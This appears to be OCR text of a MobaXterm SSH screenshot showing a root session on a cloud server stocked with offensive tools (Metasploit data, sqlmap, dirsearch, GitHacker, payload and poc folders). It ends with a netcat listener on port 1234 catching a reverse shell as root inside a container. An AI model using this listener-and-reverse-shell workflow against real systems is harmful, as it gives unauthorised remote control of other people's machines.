 139.9.198.30 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 139.9.198.30 (root)
/root/
Name
..
.cache
.cargo
.docker
.local
.msf4
.npm
.oracle_jre_usage
.rpmdb
.rustup
.sqlmap
.ssh
.vim
__pycache__
BBScan
cs
data
dirsearch-master
ds_store
ds_store_exp
FofaSou
GitHacker
ldb
ldbdump
logs
payload
poc
qq
sqlmap-master
ssi-rce
test
test1
tools
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
? MobaXterm 20.3 ?
(SSH client, X-server and networking tools)
➤ SSH session to root@139.9.198.30
? SSH compression : ✓
? SSH-browser : ✓
? X11-forwarding : ✓ (remote display is forwarded through SSH)
? DISPLAY : ✓ (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
122 packages can be updated.
67 updates are security updates.
Welcome to Huawei Cloud Service
Last login: Fri Sep 11 20:47:09 2020 from 110.53.253.143
root@Betsy:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
^C
root@Betsy:~#
root@Betsy:~#
root@Betsy:~#
root@Betsy:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [139.9.198.30] port 1234 [tcp/*] accepted (family 2, sport 40464)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bbf37fdffbc7:/usr/src#